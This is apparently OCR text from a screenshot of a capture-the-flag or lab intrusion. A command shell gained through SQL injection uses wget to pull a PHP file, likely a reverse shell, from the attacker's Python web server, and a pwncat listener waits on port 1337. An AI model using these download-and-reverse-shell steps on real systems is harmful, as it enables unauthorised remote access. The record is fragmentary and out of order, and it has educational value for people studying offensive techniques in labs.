 c3p0@w0rmT34m:~/Desktop/th...
9%
1921 MiB
Wednesday, 04 August at 01:21 PM
do you want to retrieve the command standard output? [Y/n/a] y
No output
os-shell> y
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'sh: 1: y: not found'
os-shell> wget http://10.8.81.190:3333/cp.php
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
--2021-08-04 11:19:39--  http://10.8.81.190:3333/cp.php
Connecting to 10.8.81.190:3333... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3909 (3.8K) [application/octet-stream]
Saving to: 'cp.php'
0K ... 100% 8.42M=0s
2021-08-04 11:19:39 (8.42 MB/s) - 'cp.php' saved [3909/3909]
---
os-shell>
File "/usr/lib/python3.9/http/server.py", line 1290, in <module>
test(
File "/usr/lib/python3.9/http/server.py", line 1245, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.9/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.9/http/server.py", line 1288, in server_bind
return super().server_bind()
File "/usr/lib/python3.9/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.9/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
→ meta-ytb python3 -m http.server 3334
Serving HTTP on 0.0.0.0 port 3334 (http://0.0.0.0:3334/) ...
^C
Keyboard interrupt received, exiting.
→ meta-ytb python3 -m http.server 3333
Serving HTTP on 0.0.0.0 port 3333 (http://0.0.0.0:3333/) ...
10.10.16.69 - - [04/Aug/2021 13:21:35] "GET /cp.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
→ meta-ytb
→ ~ source ~/Tools/Shells/pwncat/pwncat-env/bin/activate
(pwncat-env) → ~ pwncat -lp 1337
[13:21:11] Welcome to pwncat ! __main__.py:134
bound to 0.0.0.0:1337